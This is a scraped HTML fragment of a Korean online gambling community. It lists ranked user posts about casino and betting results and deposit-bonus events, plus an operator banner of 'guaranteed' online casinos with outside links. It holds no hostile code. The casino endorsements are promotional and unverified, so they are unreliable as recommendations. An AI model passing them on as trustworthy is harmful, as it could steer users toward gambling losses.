								<li><span class="adm-hit">29</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019289"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="29">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						15</span>
														
					맛저타임 ㅎ					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+10						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>블루</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">28</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019288"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="28">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						16</span>
														
					맛저하세요~					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+10						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-33" src="/img/level/daumd/소령.gif"/></span><span class="mark-ico v-mark gold"></span>다연아빠</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">27</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019276"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="27">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						17</span>
														
					맛저후					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+9						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>똘비</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">50</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019270"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="50">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						18</span>
														
					맛저하세요!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+22						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>키리스</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">42</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019238"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="42">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						19</span>
														
					맛저하세요					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+20						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>블랙스완</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">27</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6019233"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="27">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						20</span>
														
					5등 나이스 ㅎ					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+10						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>블루</div>	
						</span>
						
					
				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>

								</div>
								<div class="clearfix"></div>
							</div>
						</div>

						<div role="tabpanel" class="tab-pane fade" id="top_tab_5" style="padding: 10px;">

							<div id="zrpkuxvsdmioaytcqfwlghejbn" class="basic-post-gallery">

								<div class="widget-box" style="padding:0px; margin-bottom:20px;">
									<style>
	#iutofvdhmxrswkqplngje { margin-right:-15px; margin-bottom:-15px; }
	#iutofvdhmxrswkqplngje .post-row { width:25%; }
	#iutofvdhmxrswkqplngje .post-list { margin-right:15px; margin-bottom:15px; }
	#iutofvdhmxrswkqplngje .post-subject { height:20px; }
	#iutofvdhmxrswkqplngje .img-wrap { padding-bottom:75%; }
	
	@media (min-width:1199px) { 
		.responsive #iutofvdhmxrswkqplngje { margin-right:-15px; margin-bottom:-15px; }
		.responsive #iutofvdhmxrswkqplngje .post-row { width:25%; } 
		.responsive #iutofvdhmxrswkqplngje .post-list { margin-right:15px; margin-bottom:15px; }
	}
	
	@media (max-width:1199px) { 
		.responsive #iutofvdhmxrswkqplngje { margin-right:-15px; margin-bottom:-15px; }
		.responsive #iutofvdhmxrswkqplngje .post-row { width:25%; } 
		.responsive #iutofvdhmxrswkqplngje .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #iutofvdhmxrswkqplngje { margin-right:-15px; margin-bottom:-15px; }
		.responsive #iutofvdhmxrswkqplngje .post-row { width:25%; } 
		.responsive #iutofvdhmxrswkqplngje .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #iutofvdhmxrswkqplngje { margin-right:0px; margin-bottom:5px; }
		.responsive #iutofvdhmxrswkqplngje .post-row { width:33.33%; } 
		.responsive #iutofvdhmxrswkqplngje .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #iutofvdhmxrswkqplngje { margin-right:-15px; margin-bottom:-15px; }
		.responsive #iutofvdhmxrswkqplngje .post-row { width:50%; } 
		.responsive #iutofvdhmxrswkqplngje .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="iutofvdhmxrswkqplngje" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428361" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2601/thumb-20260121172228_7bac142d1c9405a508313b5024fcd8b7_k7ey_400x300.png" alt="1.png" title="1.png">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="26">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428361">
						<span class="rank-icon txt-normal en bg-red">New</span>						[슬롯배당왕] 1146배 참여합니다											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-16" src="/img/level/daumd/16.png?5"/></span><span class="mark-ico v-mark gold"></span>다음</div>																					<span class="count orangered">+5</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428340" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2601/thumb-20260121144502_0b37c65fcf028e34c2e72e3722cd5b18_jn27_400x300.png" alt="2.png" title="2.png">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="25">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428340">
						<span class="rank-icon txt-normal en bg-red">New</span>						[첫충 이벤트] 참여합니다											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>																					<span class="count orangered">+5</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428336" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/c1/thumb-338e6aa9413c116ca31acadf88f1774e_gIcuBPfs_eb015e3811c717e7af5b8fffa4a352feab99a0a9_400x300.jpg" alt="338e6aa9413c116ca31acadf88f1774e_gIcuBPfs_eb015e3811c717e7af5b8fffa4a352feab99a0a9.jpg" title="338e6aa9413c116ca31acadf88f1774e_gIcuBPfs_eb015e3811c717e7af5b8fffa4a352feab99a0a9.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="22">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428336">
						<span class="rank-icon txt-normal en bg-red">New</span>						케플후기											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-14" src="/img/level/daumd/14.png?5"/></span><span class="mark-ico v-mark gold"></span>대박사나이</div>																					<span class="count orangered">+4</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428321" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2601/thumb-20260121102437_7bac142d1c9405a508313b5024fcd8b7_lanl_400x300.png" alt="1.png" title="1.png">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="26">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428321">
						<span class="rank-icon txt-normal en bg-red">New</span>						[첫충 이벤트] 참여합니다											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-16" src="/img/level/daumd/16.png?5"/></span><span class="mark-ico v-mark gold"></span>다음</div>																					<span class="count orangered">+5</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
								</div>
								<div class="padding-10" style="padding: 0px;">

									
	<div class="best-post-addon">
		
<style>
.name { float:right; }
</style>

<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li><span class="adm-hit">26</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428361"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="26">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank1 rank-icon bg-color">
											
						1</span>
														
					[슬롯배당왕] 1146배 참여합니다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+5						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-16" src="/img/level/daumd/16.png?5"/></span><span class="mark-ico v-mark gold"></span>다음</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">25</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428340"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="25">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank2 rank-icon bg-color">
											
						2</span>
														
					[첫충 이벤트] 참여합니다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+5						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">22</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428336"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="22">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank3 rank-icon bg-color">
											
						3</span>
														
					케플후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+4						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-14" src="/img/level/daumd/14.png?5"/></span><span class="mark-ico v-mark gold"></span>대박사나이</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">26</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428321"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="26">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						4</span>
														
					[첫충 이벤트] 참여합니다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+5						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-16" src="/img/level/daumd/16.png?5"/></span><span class="mark-ico v-mark gold"></span>다음</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">30</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428317"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="30">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						5</span>
														
					아벤 후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+5						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-10" src="/img/level/daumd/10.png?5"/></span>콜라</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">26</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428308"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="26">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						6</span>
														
					소액으로 잡 농구경기 먹은 후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+4						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">26</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428307"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="26">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						7</span>
														
					소액으로 맨시티에 당한 후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+8						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">37</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428283"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="37">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						8</span>
														
					문카 후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+14						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>백일홍</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">20</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428282"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="20">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						9</span>
														
					문카지노					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+4						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>블루</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">43</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428257"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="43">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						10</span>
														
					아벤 후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+17						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>백일홍</div>	
						</span>
						
					
				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li><span class="adm-hit">45</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428252"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="45">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						11</span>
														
					케이 후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+15						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>백일홍</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">36</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428232"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="36">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						12</span>
														
					문					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+11						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-16" src="/img/level/daumd/16.png?5"/></span><span class="mark-ico v-mark gold"></span>구냐이</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">34</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428214"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="34">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						13</span>
														
					또망했네...					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+6						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">34</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428210"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="34">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						14</span>
														
					진짜 다행입니다.					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+7						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">37</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428207"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="37">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						15</span>
														
					홈카후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+9						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-9" src="/img/level/daumd/9.png?5"/></span><span class="mark-ico v-mark gold"></span>매크매크</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">39</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428179"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="39">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						16</span>
														
					아벤후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+8						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-14" src="/img/level/daumd/14.png?5"/></span><span class="mark-ico v-mark gold"></span>대박사나이</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">36</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428178"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="36">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						17</span>
														
					나이스합니다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+6						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">35</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428162"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="35">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						18</span>
														
					아까비 ㅠㅠ					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+6						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">32</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428160"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="32">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						19</span>
														
					천천히 올라가봅시다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+6						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">44</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428148"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="44">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						20</span>
														
					케플후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+8						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-16" src="/img/level/daumd/16.png?5"/></span><span class="mark-ico v-mark gold"></span>다음</div>	
						</span>
						
					
				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>

								</div>


								<div class="clearfix"></div>
							</div>
						</div>


					</div>
					<!-- Tab panes -->
				</div>

				<!-- 배너 시작 -->
				<div class="div-title-underbar">
					<a href="https://daumdca.com/bbs/board.php?bo_table=b1">
						<span class="pull-right lightgray font-16 en">+</span>
						<span class="div-title-underbar-bold border-navy font-16 en">
							<h2>보증 카지노</h2>
						</span>
					</a>
				</div>
				<div class="widget-box for-validate-sites">
					<style>
	#dhngoqpkvtswfljxueirym { margin-right:-15px; margin-bottom:-15px; }
	#dhngoqpkvtswfljxueirym .post-row { width:25%; }
	#dhngoqpkvtswfljxueirym .post-list { margin-right:15px; margin-bottom:15px; }
	#dhngoqpkvtswfljxueirym .post-subject { height:20px; }
	#dhngoqpkvtswfljxueirym .img-wrap { padding-bottom:75%; }
	
	@media (min-width:1199px) { 
		.responsive #dhngoqpkvtswfljxueirym { margin-right:-15px; margin-bottom:-15px; }
		.responsive #dhngoqpkvtswfljxueirym .post-row { width:25%; } 
		.responsive #dhngoqpkvtswfljxueirym .post-list { margin-right:15px; margin-bottom:15px; }
	}
	
	@media (max-width:1199px) { 
		.responsive #dhngoqpkvtswfljxueirym { margin-right:-15px; margin-bottom:-15px; }
		.responsive #dhngoqpkvtswfljxueirym .post-row { width:25%; } 
		.responsive #dhngoqpkvtswfljxueirym .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #dhngoqpkvtswfljxueirym { margin-right:-15px; margin-bottom:-15px; }
		.responsive #dhngoqpkvtswfljxueirym .post-row { width:33.33%; } 
		.responsive #dhngoqpkvtswfljxueirym .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #dhngoqpkvtswfljxueirym { margin-right:0px; margin-bottom:5px; }
		.responsive #dhngoqpkvtswfljxueirym .post-row { width:33.33%; } 
		.responsive #dhngoqpkvtswfljxueirym .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #dhngoqpkvtswfljxueirym { margin-right:-15px; margin-bottom:-15px; }
		.responsive #dhngoqpkvtswfljxueirym .post-row { width:50%; } 
		.responsive #dhngoqpkvtswfljxueirym .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="dhngoqpkvtswfljxueirym" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=107" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2405/20240513170358_42775946bdc3a0998ebef76ff7927c5c_250e.gif" alt="다음드카지노" title="다음드카지노">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="22043">
					<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=107">
												[보증]홈카지노											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-40" src="/img/level/daumd/adm.png"/></span><span class="mark-ico v-mark silver"></span>담카운영진</div>																					<span class="count orangered">+30</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=389" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2505/20250519191600_7d9224cdf1caab2990a2af4670f4765d_ao84.gif" alt="https://moon-1234.com" title="https://moon-1234.com">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="3116">
					<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=389">
												[보증]문카지노											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-40" src="/img/level/daumd/adm.png"/></span><span class="mark-ico v-mark silver"></span>담카운영진</div>																				
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=387" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://daumdca.com/data/editor/2504/1502831983_ya0bCZED_534e2ecfa0570c2d784c5a7788b0d21747e89405.gif" alt="다음드카지노" title="다음드카지노">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="12280">
					<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=387">
												다음드카지노 보증업체											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-40" src="/img/level/daumd/adm.png"/></span><span class="mark-ico v-mark silver"></span>다음드운영진</div>																					<span class="count orangered">+2</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=106" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2405/20240513160516_8b7f7f7edf6d3226324f27482198b799_w6p0.gif" alt="http://pi4591.com/" title="http://pi4591.com/">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="22282">
					<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=106">
												[보증]핑카지노											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-40" src="/img/level/daumd/adm.png"/></span><span class="mark-ico v-mark silver"></span>담카운영진</div>																					<span class="count orangered">+35</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=19" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2501/20250125005729_71411b3265a7db32a80a214139456c38_2nwa.gif" alt="제목을-입력해주세요_ (2).gif" title="제목을-입력해주세요_ (2).gif">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="30996">
					<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=19">
												[보증]호넷카지노											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-40" src="/img/level/daumd/adm.png"/></span>다음드카지노</div>																					<span class="count orangered">+122</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=18" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2410/20241005025117_e4b292f5e654cdde4a07dd6d6e30b66f_3gnn.gif" alt="다음드카지노.gif" title="다음드카지노.gif">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="28178">
					<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=18">
												[보증]KPLAY											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
